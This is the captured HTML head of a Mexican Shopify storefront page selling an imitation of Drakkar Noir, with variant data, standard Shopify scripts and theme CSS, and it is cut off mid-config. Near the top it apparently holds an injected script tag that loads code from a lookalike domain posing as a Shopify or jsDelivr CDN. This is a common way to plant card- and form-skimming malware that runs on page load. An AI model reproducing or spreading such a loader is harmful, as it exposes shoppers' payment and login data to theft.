

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.perfumara.com/products/en-tendencia-a-drakkar-nair
body_size: 77501
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "perfumara-oficial.myshopify.com";


KiwiSizing.data = {
  collections: "230734954646,231412990102,231413088406",
  tags: "Guv Larache,Hombres",
  product: "5961854648470",
  vendor: "PERFUMARA OFICIAL",
  type: "",
  title: "Tendencia a CDrakkar Noir",
  images: ["\/\/www.perfumara.com\/cdn\/shop\/files\/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422","\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre.jpg?v=1767734178","\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero.jpg?v=1767734178","\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero.jpg?v=1767734178","\/\/www.perfumara.com\/cdn\/shop\/files\/100mlcaballero.jpg?v=1767734178","\/\/www.perfumara.com\/cdn\/shop\/files\/60mlcaballero.jpg?v=1767734178","\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero.jpg?v=1767734178","\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero.jpg?v=1767734178","\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375"],
  options: [{"name":"Presentación","position":1,"values":["60 ML","10 ML","25 ML","100 ML","Desodorante 55 GR","Crema Perfumada 200gr","Rolete 10ML","Gel de cabello"]}],
  variants: [{"id":37194880712854,"title":"60 ML","option1":"60 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42415281471714,"product_id":5961854648470,"position":1,"created_at":"2024-10-29T10:17:00-04:00","updated_at":"2024-10-29T10:17:02-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422","variant_ids":[37194880712854]},"available":true,"name":"Tendencia a CDrakkar Noir - 60 ML","public_title":"60 ML","options":["60 ML"],"price":29900,"weight":500,"compare_at_price":149900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34879330549986,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37194880745622,"title":"10 ML","option1":"10 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42412792873186,"product_id":5961854648470,"position":8,"created_at":"2024-10-28T20:53:39-04:00","updated_at":"2026-01-06T16:16:18-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero.jpg?v=1767734178","variant_ids":[37194880745622]},"available":true,"name":"Tendencia a CDrakkar Noir - 10 ML","public_title":"10 ML","options":["10 ML"],"price":9000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34877517791458,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero.jpg?v=1767734178"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42085735661794,"title":"25 ML","option1":"25 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42412793135330,"product_id":5961854648470,"position":7,"created_at":"2024-10-28T20:53:39-04:00","updated_at":"2026-01-06T16:16:18-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero.jpg?v=1767734178","variant_ids":[42085735661794]},"available":true,"name":"Tendencia a CDrakkar Noir - 25 ML","public_title":"25 ML","options":["25 ML"],"price":14000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34877518053602,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero.jpg?v=1767734178"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42085735694562,"title":"100 ML","option1":"100 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42412793102562,"product_id":5961854648470,"position":6,"created_at":"2024-10-28T20:53:39-04:00","updated_at":"2026-01-06T16:16:18-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60mlcaballero.jpg?v=1767734178","variant_ids":[42085735694562]},"available":true,"name":"Tendencia a CDrakkar Noir - 100 ML","public_title":"100 ML","options":["100 ML"],"price":42500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34877518086370,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60mlcaballero.jpg?v=1767734178"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42085735727330,"title":"Desodorante 55 GR","option1":"Desodorante 55 GR","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42412792905954,"product_id":5961854648470,"position":3,"created_at":"2024-10-28T20:53:39-04:00","updated_at":"2026-01-06T16:16:18-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero.jpg?v=1767734178","variant_ids":[42085735727330]},"available":true,"name":"Tendencia a CDrakkar Noir - Desodorante 55 GR","public_title":"Desodorante 55 GR","options":["Desodorante 55 GR"],"price":7500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34877518184674,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero.jpg?v=1767734178"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44212262174946,"title":"Crema Perfumada 200gr","option1":"Crema Perfumada 200gr","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42412792971490,"product_id":5961854648470,"position":4,"created_at":"2024-10-28T20:53:39-04:00","updated_at":"2026-01-06T16:16:18-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero.jpg?v=1767734178","variant_ids":[44212262174946]},"available":true,"name":"Tendencia a CDrakkar Noir - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","options":["Crema Perfumada 200gr"],"price":15000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34877518151906,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero.jpg?v=1767734178"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44838446006498,"title":"Rolete 10ML","option1":"Rolete 10ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42412792938722,"product_id":5961854648470,"position":2,"created_at":"2024-10-28T20:53:39-04:00","updated_at":"2026-01-06T16:16:18-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre.jpg?v=1767734178","variant_ids":[44838446006498]},"available":true,"name":"Tendencia a CDrakkar Noir - Rolete 10ML","public_title":"Rolete 10ML","options":["Rolete 10ML"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34877518217442,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre.jpg?v=1767734178"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46767193424098,"title":"Gel de cabello","option1":"Gel de cabello","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45548246466786,"product_id":5961854648470,"position":9,"created_at":"2025-08-14T20:22:53-04:00","updated_at":"2025-08-14T20:22:55-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375","variant_ids":[46767193424098]},"available":true,"name":"Tendencia a CDrakkar Noir - Gel de cabello","public_title":"Gel de cabello","options":["Gel de cabello"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":36366532149474,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://perfumara-oficial.myshopify.com/products/en-tendencia-a-drakkar-nair">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Tendencia a CDrakkar Noir
 &ndash; PERFUMARA OFICIAL</title>

    
      <meta name="description" content="Drakkar Noir  de  Guy Laroche  es una fragancia de la familia olfativa Aromática Fougère para Hombres .">
    

    

<meta property="og:site_name" content="PERFUMARA OFICIAL">
<meta property="og:url" content="https://perfumara-oficial.myshopify.com/products/en-tendencia-a-drakkar-nair">
<meta property="og:title" content="Tendencia a CDrakkar Noir">
<meta property="og:type" content="product">
<meta property="og:description" content="Drakkar Noir  de  Guy Laroche  es una fragancia de la familia olfativa Aromática Fougère para Hombres ."><meta property="og:image" content="http://www.perfumara.com/cdn/shop/files/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422">
  <meta property="og:image:secure_url" content="https://www.perfumara.com/cdn/shop/files/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422">
  <meta property="og:image:width" content="3000">
  <meta property="og:image:height" content="3000"><meta property="og:price:amount" content="75.00">
  <meta property="og:price:currency" content="MXN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Tendencia a CDrakkar Noir">
<meta name="twitter:description" content="Drakkar Noir  de  Guy Laroche  es una fragancia de la familia olfativa Aromática Fougère para Hombres .">


    <script src="//www.perfumara.com/cdn/shop/t/11/assets/constants.js?v=165488195745554878101727323282" defer="defer"></script>
    <script src="//www.perfumara.com/cdn/shop/t/11/assets/pubsub.js?v=2921868252632587581727323282" defer="defer"></script>
    <script src="//www.perfumara.com/cdn/shop/t/11/assets/global.js?v=77203367985599398841727323282" defer="defer"></script>
    <script src="//www.perfumara.com/cdn/shop/t/11/assets/jquery.js?v=39628375719901859641727323282" defer="defer"></script>
    <script src="//www.perfumara.com/cdn/shop/t/11/assets/slick.min.js?v=169510929036442686281727323282" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/51615334550/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://perfumara-oficial.myshopify.com/products/en-tendencia-a-drakkar-nair.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"23f51bd794a36f503c0c3e41ecb1f1e8","betas":["rich-media-storefront-analytics"],"domain":"www.perfumara.com","predictiveSearch":true,"shopId":51615334550,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "perfumara-oficial.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"shrine-theme","id":144423387362,"schema_name":"Shrine","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.perfumara.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.perfumara.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_-aut3ZVe.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.perfumara.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_jR-HGkUL.esm.js"></script>
<script type="module">
  await import("//www.perfumara.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_-aut3ZVe.es.esm.js");
await import("//www.perfumara.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_jR-HGkUL.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/kls701n8K9\/loox.1726340938397.js?shop=perfumara-oficial.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":51615334550,"offset":-18000,"reqid":"0b6f0b3a-b3d7-4254-b5d0-11b91ee4e660-1768972816","pageurl":"www.perfumara.com\/products\/en-tendencia-a-drakkar-nair","u":"ac74ee68b274","p":"product","rtyp":"product","rid":5961854648470};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.perfumara.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.perfumara.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.perfumara.com/cdn/shop/t/11/compiled_assets/scripts.js?v=1633"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.perfumara.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.perfumara.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.perfumara.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.perfumara.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.perfumara.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.perfumara.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.perfumara.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.perfumara.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.perfumara.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.perfumara.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 213, 169, 107;
        --color-base-accent-2: 18, 18, 18;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #d5a96b;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(255, 255, 255, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//www.perfumara.com/cdn/shop/t/11/assets/base.css?v=97484096366930533261727323281" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.perfumara.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.perfumara.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.perfumara.com/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821727323281"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro 